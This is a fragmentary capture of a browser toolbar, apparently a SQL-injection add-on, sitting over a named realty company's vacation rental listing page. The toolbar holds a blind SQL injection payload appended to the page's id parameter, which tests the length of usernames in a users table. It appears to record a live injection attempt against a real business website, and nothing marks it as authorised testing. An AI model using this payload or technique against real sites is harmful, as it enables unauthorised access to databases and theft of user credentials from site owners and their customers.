 Load ...
http:
on-rentals-details.asp?id=240 and (select top 1
Split...
len(username) from users)>7
Execu...
Enable Post data Enable Referrer
BOARDWALK
Realty, Inc.
Call us Toll Free
1.877.861.3992
inforequest@boardwalk-realty.com
Excellence in Dauphin Island Rentals
Home News Rentals/Sales Photo Gallery Contact Us
82 - Down Yonder
Google Map
2248 Mallard Ct - 4br/2ba - Sleeps 11
Back to Rental Listings